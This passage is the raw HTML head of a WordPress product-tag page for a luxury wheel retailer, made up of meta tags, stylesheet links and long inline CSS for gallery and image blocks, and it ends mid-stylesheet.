

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/product-tag/x2/
body_size: 21277
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>x2 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; x2 Tag Feed" href="https://giovannawheels.com/product-tag/x2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s 